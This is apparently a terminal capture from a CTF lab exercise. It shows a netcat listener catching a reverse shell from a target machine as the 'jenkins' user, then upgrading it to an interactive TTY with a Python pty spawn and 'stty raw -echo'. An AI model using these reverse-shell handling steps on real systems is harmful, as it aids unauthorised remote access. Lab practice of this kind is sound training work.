 ┌──(sirius㉿kali)-[~/CTF/PTD/target-38]
└─$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.150.150.38.
Ncat: Connection from 10.150.150.38:49178.
whoami
jenkins
python3 -c 'import pty; pty.spawn("/bin/bash")'
jenkins@dev1:/$ export TERM=xterm
export TERM=xterm
jenkins@dev1:/$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~/CTF/PTD/target-38]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
jenkins@dev1:/$